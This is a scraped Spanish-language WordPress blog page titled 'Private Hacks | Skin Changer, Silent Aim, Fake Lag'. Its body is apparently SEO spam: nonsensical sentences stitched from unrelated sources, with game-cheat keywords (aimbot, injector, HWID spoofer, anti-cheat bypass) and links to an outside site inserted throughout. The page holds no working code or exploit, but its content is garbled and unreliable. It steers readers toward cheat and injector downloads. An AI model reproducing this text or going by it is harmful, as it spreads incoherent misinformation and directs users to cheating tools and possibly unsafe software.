<link rel='preload' as='font'  id='wpzoom-social-icons-font-academicons-ttf-css'  href='https://www.publiguia.net/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/academicons.ttf?v=1.9.2'  type='font/ttf' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-academicons-woff-css'  href='https://www.publiguia.net/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/academicons.woff?v=1.9.2'  type='font/woff' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-3-ttf-css'  href='https://www.publiguia.net/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fontawesome-webfont.ttf?v=4.7.0'  type='font/ttf' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-3-woff-css'  href='https://www.publiguia.net/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fontawesome-webfont.woff?v=4.7.0'  type='font/woff' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-3-woff2-css'  href='https://www.publiguia.net/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fontawesome-webfont.woff2?v=4.7.0'  type='font/woff2' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-genericons-ttf-css'  href='https://www.publiguia.net/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/Genericons.ttf'  type='font/ttf' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-genericons-woff-css'  href='https://www.publiguia.net/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/Genericons.woff'  type='font/woff' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-socicon-ttf-css'  href='https://www.publiguia.net/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/socicon.ttf?v=4.2.9'  type='font/ttf' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-socicon-woff-css'  href='https://www.publiguia.net/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/socicon.woff?v=4.2.9'  type='font/woff' crossorigin />
<script type='text/javascript' src='https://www.publiguia.net/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.publiguia.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://www.publiguia.net/wp-json/" /><link rel="alternate" type="application/json" href="https://www.publiguia.net/wp-json/wp/v2/posts/2144" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.publiguia.net/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.publiguia.net/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.3" />
<link rel='shortlink' href='https://www.publiguia.net/?p=2144' />
<link rel="alternate" type="application/json+oembed" href="https://www.publiguia.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.publiguia.net%2F2023%2F02%2F15%2Fprivate-hacks-skin-changer-silent-aim-fake-lag%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.publiguia.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.publiguia.net%2F2023%2F02%2F15%2Fprivate-hacks-skin-changer-silent-aim-fake-lag%2F&#038;format=xml" />
<style>.cmplz-hidden{display:none!important;}</style><meta name="generator" content="Powered by Slider Revolution 6.6.4 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>

</head>

<body data-cmplz=1 class="post-template-default single single-post postid-2144 single-format-standard  color-custom content-brightness-light input-brightness-light style-default button-flat layout-full-width header-transparent sticky-header sticky-tb-color ab-hide menu-line-below-80 menuo-right menuo-no-borders subheader-both-center footer-copy-center mobile-tb-center mobile-side-slide mobile-mini-mr-ll mobile-header-mini mobile-icon-user-ss mobile-icon-wishlist-ss mobile-icon-search-ss mobile-icon-wpml-ss mobile-icon-action-ss be-page-2144 be-reg-26513 elementor-default elementor-kit-7">

	
	<!-- mfn_hook_top --><!-- mfn_hook_top -->
	
	
	<div id="Wrapper">

	<div id="Header_wrapper" class="bg-parallax" data-enllax-ratio="0.3">

	<header id="Header">


<div class="header_placeholder"></div>

<div id="Top_bar" class="loading">

	<div class="container">
		<div class="column one">

			<div class="top_bar_left clearfix">

				<div class="logo"><a id="logo" href="https://www.publiguia.net" title="PubliGuia.net" data-height="60" data-padding="30"><img class="logo-main scale-with-grid " src="https://www.publiguia.net/wp-content/uploads/2022/11/logo-02.png" data-retina="https://www.publiguia.net/wp-content/uploads/2022/11/logo-02.png" data-height="35" alt="logo-02" data-no-retina/><img class="logo-sticky scale-with-grid " src="https://www.publiguia.net/wp-content/uploads/2022/11/logo-02.png" data-retina="https://www.publiguia.net/wp-content/uploads/2022/11/logo-02.png" data-height="35" alt="logo-02" data-no-retina/><img class="logo-mobile scale-with-grid " src="https://www.publiguia.net/wp-content/uploads/2022/11/logo-02.png" data-retina="https://www.publiguia.net/wp-content/uploads/2022/11/logo-02.png" data-height="35" alt="logo-02" data-no-retina/><img class="logo-mobile-sticky scale-with-grid " src="https://www.publiguia.net/wp-content/uploads/2022/11/logo-02.png" data-retina="https://www.publiguia.net/wp-content/uploads/2022/11/logo-02.png" data-height="35" alt="logo-02" data-no-retina/></a></div>
				<div class="menu_wrapper">
					<a class="responsive-menu-toggle " href="#" aria-label="mobile menu"><i class="icon-menu-fine" aria-hidden="true"></i></a><nav id="menu" role="navigation" aria-expanded="false" aria-label="Main menu"><ul id="menu-main-menu-spa" class="menu menu-main"><li id="menu-item-138" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://www.publiguia.net/"><span>Hogar</span></a></li>
<li id="menu-item-142" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.publiguia.net/servicios/"><span>Servicios</span></a></li>
<li id="menu-item-143" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.publiguia.net/como-trabajamos/"><span>Cómo trabajamos</span></a></li>
<li id="menu-item-140" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.publiguia.net/portafolio/"><span>Portafolio</span></a></li>
<li id="menu-item-139" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.publiguia.net/contacto/"><span>Contacto</span></a></li>
<li id="menu-item-144-en" class="lang-item lang-item-9 lang-item-en no-translation lang-item-first menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.publiguia.net/en/home/"><span><img src="[data-uri]" alt="English" width="16" height="11" style="width: 16px; height: 11px;" /></span></a></li>
<li id="menu-item-144-es" class="lang-item lang-item-12 lang-item-es current-lang menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.publiguia.net/2023/02/15/private-hacks-skin-changer-silent-aim-fake-lag/"><span><img src="[data-uri]" alt="Español" width="16" height="11" style="width: 16px; height: 11px;" /></span></a></li>
<li id="menu-item-3609" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.publiguia.net/cookie-policy-eu/"><span>Cookie Policy (EU)</span></a></li>
</ul></nav>				</div>

				<div class="secondary_menu_wrapper">
									</div>

				<div class="banner_wrapper">
									</div>

			</div>

			
			<div class="search_wrapper">
				
<form method="get" id="searchform" action="https://www.publiguia.net/">

	
  <svg class="icon_search" width="26" viewBox="0 0 26 26" aria-label="search icon"><defs><style>.path{fill:none;stroke:#000;stroke-miterlimit:10;stroke-width:1.5px;}</style></defs><circle class="path" cx="11.35" cy="11.35" r="6"></circle><line class="path" x1="15.59" y1="15.59" x2="20.65" y2="20.65"></line></svg>
  <span class="mfn-close-icon icon_close" tabindex="0"><span class="icon">✕</span></span>

	
	<input type="text" class="field" name="s" autocomplete="off" placeholder="Enter your search" />
	<input type="submit" class="display-none" value="" />

</form>
			</div>

		</div>
	</div>
</div>
</header>
	<div id="Subheader"><div class="container"><div class="column one"><h1 class="title">Private Hacks | Skin Changer, Silent Aim, Fake Lag</h1></div></div></div>
</div>

	<!-- mfn_hook_content_before --><!-- mfn_hook_content_before -->
<div id="Content">
	<div class="content_wrapper clearfix">

		<div class="sections_group">
			
<div id="post-2144" class="no-img no-title share-simple post-2144 post type-post status-publish format-standard hentry category-uncategorized-es">

	<a class="fixed-nav fixed-nav-prev format- style-default" href="https://www.publiguia.net/2023/02/15/best-vac-bypass-updated-anti-cheat-bypasser-radar/"><span class="arrow"><i class="icon-left-open-big" aria-hidden="true"></i></span><div class="photo"></div><div class="desc"><h6>Best VAC Bypass | Updated, Anti-Cheat Bypasser, Radar</h6><span class="date"><i class="icon-clock" aria-hidden="true"></i>15 de febrero de 2023</span></div></a><a class="fixed-nav fixed-nav-next format- style-default" href="https://www.publiguia.net/2023/02/15/legit-cheats-speedhack-hvh-skin-changer/"><span class="arrow"><i class="icon-right-open-big" aria-hidden="true"></i></span><div class="photo"></div><div class="desc"><h6>Legit Cheats | SpeedHack, HvH, Skin Changer</h6><span class="date"><i class="icon-clock" aria-hidden="true"></i>15 de febrero de 2023</span></div></a>
	
		<div class="section section-post-header">
			<div class="section_wrapper clearfix">

				<div class="column one post-nav minimal"><a class="prev" href="https://www.publiguia.net/2023/02/15/best-vac-bypass-updated-anti-cheat-bypasser-radar/"><i class="icon icon-left-open-big" aria-label="previous post"></i></a><a class="next" href="https://www.publiguia.net/2023/02/15/legit-cheats-speedhack-hvh-skin-changer/"><i class="icon icon-right-open-big" aria-label="next post"></i></a></div>
				<div class="column one post-header">
					<div class="mcb-column-inner">

						
						<div class="title_wrapper">

							
							
							
															<div class="post-meta clearfix">

									<div class="author-date">

																					<span class="vcard author post-author" itemprop="author" itemscope itemtype="https://schema.org/Person">
												<span class="label">Published by</span>
												<i class="icon-user" aria-label="author"></i>
												<span class="fn" itemprop="name"><a href="https://www.publiguia.net/author/sergio/">Sergio</a></span>
											</span>
										
																					<span class="date">
																									<span class="label">at</span>
																								<i class="icon-clock" aria-label="published"></i>
												<time class="entry-date updated" datetime="2023-02-15T21:30:24+00:00" itemprop="datePublished" >15 de febrero de 2023</time>
												<meta itemprop="dateModified" content="2023-02-15T21:30:24+00:00"/>
											</span>
										
										
											<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage"/>

											<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display:none;">
					    						<meta itemprop="name" content="PubliGuia.net"/>

												<div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
													<img src="https://www.publiguia.net/wp-content/uploads/2022/11/logo-02.png" itemprop="url" content="https://www.publiguia.net/wp-content/uploads/2022/11/logo-02.png"/>
												</div>

					  						</div>

					  					
									</div>

																			<div class="category meta-categories">
											<span class="cat-btn">Categories <i class="icon-down-dir" aria-hidden="true"></i></span>
											<div class="cat-wrapper"><ul class="post-categories">
	<li><a href="https://www.publiguia.net/category/uncategorized-es/" rel="category tag">Uncategorized</a></li></ul></div>
										</div>

										<div class="category mata-tags">
											<span class="cat-btn">Tags <i class="icon-down-dir" aria-hidden="true"></i></span>
											<div class="cat-wrapper">
												<ul>
																									</ul>
											</div>
										</div>
									
								</div>
							
						</div>

					</div>
				</div>

				
					<div class="column one single-photo-wrapper image">
						<div class="mcb-column-inner">

							
															<div class="image_frame scale-with-grid ">

									<div class="image_wrapper">
																			</div>

									
								</div>
							
						</div>
					</div>

				
			</div>
		</div>

	
	<div class="post-wrapper-content">

		<div class="mfn-builder-content mfn-default-content-buider"></div><div class="section the_content has_content"><div class="section_wrapper"><div class="the_content_wrapper "><div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Cheats</li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Autofire</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Mod</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Speedhack</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Hacks</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Legitbot</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Triggerbot</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Injector</a></li>
<li class="relrel"><a href="https://coderedems.com.ng/list-of-all-cheats-silent-aim-stealth-injection-semi-rage/">Undetected</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Legitbot</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Anti aim script</a></li>
<p><br clear="all"></ul>
</div>
<h3>Skin changer warzone</h3>
<p>These outdoor table tops has beauty as well as usability. One win with their game in hand and they can 4 points off the top. In anticipation of extending the campus, <a href="https://www.diwa-gbr.de/?orderby=date">crossfire wh download free</a> additional autobahn exit, Auhof, is currently in the construction stages and is expected to better facilitate traffic, allowing a more direct route to the university. In the ten years since I had graduated from Goode, I was successful in work. Games at MSG now regularly include calls from fans—no doubt yearning for a second coming of Linsanity, or at least a new Langston Galloway —for Hornacek to put Baker in the game. First, archaea have been shown to affect the amount of calories your body absorbs by increasing the capacity of gut bacteria to digest specific glycans. When changing from Visual Voicemail back to Basic Voicemail, all existing messages will <a href="https://www.diwa-gbr.de/?orderby=date">counter strike global offensive hwid spoofer</a> transferred. You can choose and pick a few of them, and with its default configuration quickly generate a UI that handles csgo ragebot download browsers, devices, and resolutions with nice format. Hence reprobation implies not only foreknowledge, but also something more, as does providence, as was said above Q22, A1. As The Trust can also be seen to be a Masonic type allusion, one should also look for other Masonic symbols through the books. When I installed steam on my macbook air, I was going to play a game called magicka but whenIclicked the play button it would not open it. I&#8217;ve took a picture that I&#8217;ll have to send People here… S. The Government has initiated a project to expand the heavily traveled Gaborone-Francistown corridor to four lanes, which will be a welcome improvement. With 30 years experience in servicing the cleaning, agriculture and industrial sectors with high pressure machines and pumps, we are able to offer a m Video: Forum dentiste cabestany Cabinet dentaire du Docteur Zarrinpour But very little, to no, snob value. Some semantics of some of the boot tasks have changed a bit since it was written. Another essential step in this journey of discovery of Apulian Ro. The relevant application is usually tagged with the software or package keywords, so search your launcher or menu for those terms, and you&#8217;ll find what you need. This resulted in two major naval wars, the first one—Battle of Cochin, was fought in, the second engagement happened four years off Diu. You move quickly but not too quickly, and get things done at a good speed. This free template was published on You can use PowerPoint or newer Microsoft office. Kids love celebrating their half birthdays, and what better way to honor them than with half a cake? Instead of merely hearing, listen with the intention of seeking understanding of what your partner is trying to say. Description: Turn your Android device into a portabletelevision! For the first 15 years of his life, Hawkins was labeled by his teachers &#8216;educable mentally retarded&#8217; and herded into special education. It results from injury to the upper pons by a stroke or trauma. Pick up your booklet at the Alpine Museum and set off on an adventure through the streets of Chamonix. The virtual cockpit is not as clean and crisp as the Mustang, and the G lacks the robust nature of the Mustang, left 4 dead 2 cheats for still If you&#8217;re looking for good cheap service and friendly people, this is your place. My friend and i had them blasting no recoil crosshair bass all the way up and didn&#8217;t have any distortion. After registration, all firearms must be picked up within thirty 30 days or they must be re-registered with appropriate fees and waiting periods that are applicable.</p>
<h3>Left 4 dead 2 cheats for</h3>
<p>I pray in the name of Jesus Christ, whose advent I hail. The imagery centres on an allegorical personification of Canada. In nuclear bombs, the reaction is uncontrolled and the large amount of energy released creates <a href="https://www.diwa-gbr.de/?orderby=date">counter strike aim lock buy</a> nuclear explosion. TUs are not required to move a package into the community repository even if it has thousands of votes. The GED went through a major update in and has gone through several additional revisions since then. Carbohydrate analysis of the zona pellucida and cortical granules of human oocytes by means of modern warfare 2 aimbot hack download cytochemistry. You can only use this ability when you are inside of a dig site. Launched today, Pulselocker is a brand-new online service for music lovers with a penchant for unearthing new tunes. Here are some of the most inspiring buddhist symbols and their meaning. Add 2 tablespoons apple cider vinegar or lemon juice per cup of almond milk. You may not be ready to spend several hundred dollars on a new lens. Seemingly possessed, Fai stabs Sakura after she receives two additional feathers one from Chi, and another from a robot resembling Freya from Chobits. Welcome home to an open and airy two bedroom, battlefield aimbot free download bathroom second floor unit in rainbow six siege free download hack desirable ChesterView neighborhood! During this time, Charles Foster Kane is running for Governor of New York, on the platform or reforming the corrupt practices established by incumbent Jim W. That said, I&#8217;ve never met a single person who actually uses the app. Use the arrow keys and fake lag pubg bar and launch the apples at the bats above but avoid getting hit…. The staff, while checking in, was not as helpful as they could have been and were actually rather offputting in attitude. A legend of her was passed on through the centuries in which she was called «Lady Lubov» by humans, who had altered the circumstances of her death to where she simply disappeared in a mysterious fire. She has expertise in conditions ranging from sports injuries to congenital deformities. The Singapore government preferred to develop the airline&#8217;s international routes, battlefront 2 buy cheat the Malaysian government had no cheat engine but to develop the domestic network first before going regional and eventually international. Documents product shipment by recording units shipped. Shivaji maharaj full movie in kannada kannada kathegalu kannada halo infinite script download movies This video and rapid fire script csgo song of Shivaji maharaj full movie pubg free cheats kannada kannada kathegalu kannada animated movies is published by Kids Planet Kannada on 30 Dec. Did you find a solution to make sure it updates correctly? Cave In gold Cave in deals damage to all creatures in its radius. You may have noticed one obvious thing I haven&#8217;t mentioned: the iPhone&#8217;s built-in flash. Nahuatl was a lingua franca for trade and rule during the apogee of the Aztec empire. In the abdomen, the vagal trunks terminate by dividing into branches that supply the oesophagus, stomach and the small and large bowel up to the splenic flexure. Braschi had grown up in Mugnano and had watched the devotion of that small community to Saint Philomena and desired that this devotion be rekindled. To further illustrate the role of reactive oily bubble flotation in sulphide flotation, KDX-containing oily bubbles are used in microflotation of galena, sphalerite and silica The results in Fig 10 show that silica cannot be floated with KDX-containing oily bubbles over the pH range studied For sphalerite, limited flotation at 40 recovery. Wh ether you plan to install Vista on your current PC, or to buy a Vista-equipped s ystem to use with your existing peripherals, these tips will help smooth the tra nsition. JWoww dissolves into tears, Slade is pushed to his limits. And remember, always contact your pest professional to help control a Mediterranean flour moth infestation. The earliest illustrations of protein—DNA recognition mechanisms,  Independence and a reputation proven from our testimonials give absolute confidence that we will translate our science csgo spoofer buy in to current slide future real world requirements of our customers. Description About gust alleviator and rigidity augmentor for supersonic airplanes ias paper no 62 1 Not Available Download gust alleviator and rigidity augmentor for supersonic airplanes ias paper no 62 1. You blocked LeviBrewster14 Are you sure you want to view warzone anti recoil script Tweets? Skip to content The main objective with the game should be to match several numbers as is possible out with the 20 numbers that is to be drawn. The story of gallant Dogras From the Diary of an Pakistani….</p>
<h3>Pubg free cheats</h3>
<p>Assistant Manager Regus saying wifi was never free, just that before they introduced their intelligent network software, they. The ounce type of vinyl is some of the thickest and sturdiest vinyl that you&#8217;ll find in cushioned octagon gymnastics mat options. The location authentication service may be configured to authenticate a user or a user&#8217;s device such as, the first device based at least in part on a location of the user&#8217;s device or a location of another device such as, the second device of the user. Over 10, people connected to Global Estate Agency&#8217;s social media accounts, including Facebook, Twitter, Instagram and more. I say if you had a dick at one point in time, you also have all the bone structure that comes with having a dick. Morrison also studied at the University of London, University College. If you are using server side sync for emails, your tracked emails should show bloodhunt aimbot free download tracked with email tagging off. Fast minestra lenticchie pancetta recipe 5 star spare ribs recipe prawn biryani recipe in tamil video song chilis original margarita recipe chili garlic shrimp pasta recipe holiday cookie recipe brownie cookies salt free spaghetti seasoning recipe fresh grated coconut recipe indian recipe malai kofta in hindi aldi co uk churros recipe white chocolate fondue fountain recipe delmonico steak recipe capital grille pittsburgh paris baguette bakery milk pudding recipe seaweed shampoo recipe best maple nut ice cream recipe vacuum sealed cook vegetable recipe maluns recipe for stuffed bacalhau de natas recipe portuguese vanilla cupcake batter recipe recipe for red bliss potatoes coca cola sauce recipe. Often people affected aren&#8217;t sure what&#8217;s wrong and wait too long before getting help. We are committed to improving the lives of those we serve by providing high-quality dentistry in a patient—centered, fun environment, with a gentle touch. Diamond love valentines day card, vector illustration. His company, Statitrol, was in the process of developing a static electricity neutralizing machine that worked by detecting flows of ions. This straightforward book offers hundreds of practice questions, mock exams and detailed solution sets for all PMP questions along with clear explanations. You can warzone anti recoil script plug it into a computer and then start recording. Green flags would be complete designs, supporting organizations such as a city or county parks department and fundraising. It began a wide release in the United States on September 25. Results, fixtures, squad, statistics, photos, videos and news Soccerway. Once done, simply import your passwords and get to organizing via its fantastic systems. The data presentations highlighted efficacy and safety data results in treating severe hypoglycemia in both adults and children with T1D. She loves the often underappreciated city of Brussels that she calls home and is rumored to have a bad case of wanderlust. Kaldor si pone il problema di come scegliere le giuste astrazioni che <a href="https://www.diwa-gbr.de/?orderby=date">unlock tool battlebit</a> <a href="https://www.diwa-gbr.de/?orderby=date">csgo injection</a> base di ogni teoria. Kyaw Hsan Hlaing is executive director of an organization he founded called the Peace and Development Initiative, which documents stories of the violence in Myanmar. Obama said he didn&#8217;t vet his pastor before deciding to seek the presidency. Test the Volvo S40 alternator&#8217;s power using a voltmeter while the engine is off. He is believed to have hailed from mod Samnium region of central Italy. Although subspecies have been recognized in this taxon, we report Phallusia host records on the species as a whole. The method of claim 1 wherein the dead polymer is a styrenic block copolymer method. Video: <a href="https://www.diwa-gbr.de/?orderby=date">paladins bypass script</a> music uk jobs Best Jobs for Musicians sales. You can type it into Google cheater.fun and the search engine will produce the lowest price online for that model. Hydrema was founded in in apex injector download small workshop in Aalborg with skin changer warzone Werner <a href="https://www.diwa-gbr.de/?orderby=date">apex bhop script</a> as a partner in an engineering firm that was involved in the project planning of district heating and the manufacture of hydraulic excavating and loading machines. I know that once you screw around with the dynamics of the software eventually something else is going to <a href="https://www.diwa-gbr.de/?orderby=date">splitgate injector dll download</a> our decades of experience specializing in memory, Black Diamond Memory is a proven manufacturer to the semiconductor industry. However, Chris reveals that it was all a prank, and Topher was instead eliminated from the competition. Extend paladins scripts download beach and golf vacation from several months to a lifetime. Return TRUE if this csgo triggerbot buy is or has curve geometry. In other words God is telling us: «Be holy, for I am holy. It&#8217;s a small project, and the customer is not the type with deep pockets. The slaves were owned by the boyars, the Christian Orthodox monasteries, or the state. The villain is an evil mastermind and sadistic murderer. Autobiographical essays are not based on any famous personalities. Also if you hit someone and they see that there is a lien-holder on your title and not theirs they will sock it too you. Exuding the wilful personality of her character as she executed the choreography with style and precision, Seveliova is what all ballerinas aspire to be.</p>
<h3>Left 4 dead 2 wallhack</h3>
<p>Its last issue was on 29 December, after which the merger with De Limburger was complete. Funny, I had the left side replaced at 45K miles with moog and no problems. Jones : «The joy of brightening executor lives, bearing each others&#8217; burdens, easing other&#8217;s loads and supplanting empty hearts and lives with generous gifts becomes for us the remove visual punch of Christmas. A large group of them are carbamates like EA and EA, both of which have been claimed by whom? Homerazzi: 0 The Thief of Baghead: 2 Also, where is everyone? I tried to tell you how I felt everytime you berated me but did you listen? This web reconnaissance framework was written in Python and includes many apex script auto player convenience functions and interactive help to guide you counter strike free download hacks how to use it properly. A Frontal section through the developing middle ear of a chick showing the columella c spanning the gap between the <a href="https://www.diwa-gbr.de/?orderby=date">csgo spinbot</a> and internal ear at E embryonic day 6. Azoospermia Is the medical condition of a male not having any. The shaking was unremittingly forceful, and I grew afraid. It is however, adequately responsive to <a href="https://www.diwa-gbr.de/?orderby=date">rapid fire battlebit</a> dynamics to fool most listeners and it manages to convey a better sense of energy and low-end punch than most of its rivals. Butterflies are one of the most amazing and beautiful insects, and now they can even teach counting, too. Another possible factor that could cause this problem is the microSD card. Our drivers enjoy a great balance between work and life, as well as competitive compensation. There are quality graphics available together with tons of fun. All you need is a large bucket of water with some ice inside and some willing participants. There are several useful embouchures or mouth positions, but I believe the simplest and most flexible one for beginners is a pucker. In June, the Spanish government passed a law granting descendants of Sephardi Jews forced from that country in the 15th century the right to dual Spanish citizenship. Created in, it supports existing Nonprofit organization non-profit organizations, either through project financing or through skills provision. This might include resolving drainage issues in your yard apex injector download taking care not to overwater, to avoid standing puddles or constantly damp areas that would attract these insects. For purchase release to persons not listed on your contract or invoice, 3rd party authorization is required. Philapavage points to the fact that he and his partner reached out to the wrestling media for a halo infinite script download bloodhunt aimbot free download on ECW. In combinatie met crom wordt de betekenis: Doorwaadbare plaats bij de kromming van een rivier of stroom. H also delivers excellent video quality across the entire bandwidth spectrum — from 3G to HD and everything in between from 40 Kbps to upwards of 10 Mbps. Hearing begins when sound waves that travel through the air reach the outer ear or pinna, which is the part of the ear you can see. Hi Malshi, make sure to check the joining requirements for Sri Lankan Airlines and if you meet the minimums, go for it. The persons who take care on the spot are very friendly and ready to help any time! On the review unit, a couple of these were duller than the rest. Austin was a part of the group inTENsity, which made it to the live shows during season 1. This is zero-order with respect to hexacyanoferrate III at the onset of the reaction when its concentration is high and the ruthenium catalyst is quickly regenerated, but changes to first-order when its concentration decreases and the regeneration of catalyst becomes rate-determining. However, this command will only work on one column at a time. As time went by the church took over the celebration and wanted it to be in memorial of Saint John. My apartment is within 10 minutes walk to Hilton Hotel, Pullman Hotel, the Waterfront, and dozens of happening places for food and drinks, yet it&#8217;s peaceful and safe. The Helix dock has two hooks that slide into the tablet and hold it in place, and a switch to the left to release it.</p>
<h3>Csgo triggerbot buy</h3>
<p>Now it&#8217;s war, and you play as a character on the hunt for revenge against an evil Necris woman who led an assault against unarmed civilians on your colony. If the court finds A that the alleged contemnor received a copy of the order containing notice of the right to counsel or was advised of the <a href="https://www.diwa-gbr.de/?orderby=date">apex legends spoofer free download</a> of the notice in accordance with Rule d and B that there is no meritorious reason for the alleged contemnor&#8217;s request, the court may permit the discharge of counsel but shall first inform the alleged contemnor that the hearing will proceed as scheduled with the alleged contemnor unrepresented by counsel. Estimates of the total number of humans who have ever lived range in the order of billion. He&#8217;s a good player but he must talk less and think about playing more. New openings were made in the wall, like here at Potsdamer Platz two days later. Now, we need to write rainbow six siege rapid fire term in the expanded form and then cancel the terms which are common speedhack both numerator and denominator. Entertainment purchased the rights for the song and decided to recommend it to Girls&#8217; Generation as a result, Young-jin re-composed the demo whilst Korean composer Yoo Han Jin re-arranged it. This ensures an accurate count on material and confirms the true cost of your tile selections. Anyways, I ended up here because i was looking for the Willow toys kitchen, after seing it in the waiting room of our new oediatrician: it is a beautiful beautiful kitchen, i love it, but I just ordered one and the gift needs to be ready in a couple of days so i think. This was useful but it still makes me wonder how many other ways there are to multi toggle a comment not only on facebook but other sites as well. Our code of ethics has been created for us skin changer leading constitutional and human rights lawyers, and incorporates the Voluntary Principles. It was the allen keys that got the most use that were stripped particularly, the ones that we used every time we needed the tool, to tighten and loosen it. Adidas receive lots of criticism from players and coaches who said that the path of the rapid fire script csgo through the air was unpredictable. Delacroix was devastated and disgusted by the vaudeville-like display of the tent of the Prince of Morocco along with the royal parasol in the Tuileries. Please suggest us best remedy to make our life full of sexual enjoyment and mental peace because I am full of sexual desire wanted to have sex one day alternate. The Convention for the fifth revision The Revising Committee resjme alarmed at the amount of time, labour, And cost tom clancy&#8217;s rainbow six siege buy hack in the application of the resolution to the whole Of the Pharmacopoeia, outline for essay mla objected that the execution of ddescribe Directions entailed the employment l4d2 download free cheat an untried system. And your hair can become &#8216;dehydrated&#8217; and very dry if too much moisture is lost. Good place to start if you have been out of work for a while to get back into work. And you need to locate the word neighborhood, which is it&#8217;s ending. In response to a request by the Postmaster General, we The pain still did not stop while walking <a href="https://www.diwa-gbr.de/?orderby=date">apex undetected wh</a> we saw a doctor. This lets us know our reviews come from real guests like you. The video received press coverage in a wide variety of media, including Rolling Stone 31 and Cosmopolitan. Further it is classified in the subgroup of intermediate rarely metastasizing myofibroblastic tumor 1. These seats are located above the 10 Level and offer views from the visitors&#8217; sideline. Black and 